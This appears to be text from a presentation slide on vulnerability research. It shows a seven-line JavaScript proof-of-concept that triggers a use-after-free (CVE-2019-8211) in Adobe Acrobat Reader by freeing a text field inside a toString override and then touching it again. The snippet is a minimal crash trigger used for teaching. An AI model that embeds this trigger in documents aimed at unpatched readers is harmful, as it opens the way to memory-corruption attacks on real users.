 A Case Study
• Use-after-free (CVE-2019-8211, Adobe Acrobat Reader v2019.012.20035)
Minimized JavaScript snippet
1 X.toString = function(){
2 this.flattenPages(0); //Deallocate the textfield object
3 return "center";
4 }
5
6 textfield = this.addField("Field", "text", 0, [0,0,800,800]);
7 textfield.alignment = X //Use-after-free occurs!
26